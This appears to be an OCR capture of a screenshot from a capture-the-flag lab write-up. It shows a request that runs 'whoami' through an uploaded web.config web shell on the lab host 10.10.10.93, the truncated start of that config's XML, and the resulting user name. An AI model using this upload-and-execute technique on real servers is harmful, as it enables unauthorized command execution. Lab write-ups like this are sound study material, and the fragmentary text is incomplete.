 Secure File Transfer 10.10.10.93/uploadedfiles/w http://10.10.10.93/uploaded
view-source:http://10.10.10.93/uploadedfiles/web.config?cmd=whoami
MSFU Exploit-DB GHDB Vulners - Vulnerability ... Sploitus | Exploit & ...
1 <?xml version="1.0" encoding="UTF-8"?><configuration><system.webServer><handlers accessPolicy="
2 <!â€“-
3 bounty\merlin
4